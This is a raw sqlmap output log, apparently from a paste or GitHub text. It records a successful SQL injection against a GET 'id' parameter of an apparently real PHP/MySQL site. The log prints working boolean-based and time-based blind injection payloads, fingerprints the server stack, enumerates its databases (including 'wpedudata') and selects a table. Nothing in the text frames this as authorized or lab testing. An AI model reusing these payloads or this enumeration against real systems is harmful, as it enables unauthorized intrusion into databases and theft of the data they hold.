 sqlmap identified the following injection point(s) with a total of 291 HTTP(s) requests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1183=1183 AND 'snYd'='snYd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6987 FROM (SELECT(SLEEP(5)))iRnL) AND 'QrmF'='QrmF
---
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
available databases [3]:
[*] information_schema
[*] mysql
[*] wpedudata

sqlmap resumed the following injection point(s) from stored session:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 1183=1183 AND 'snYd'='snYd

    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: id=1' AND (SELECT 6987 FROM (SELECT(SLEEP(5)))iRnL) AND 'QrmF'='QrmF
---
web server operating system: Linux CentOS 6
web application technology: PHP 5.3.3, Apache 2.2.15
back-end DBMS: MySQL >= 5.0.12
Database: wpedudata
Table: ped_techmarathon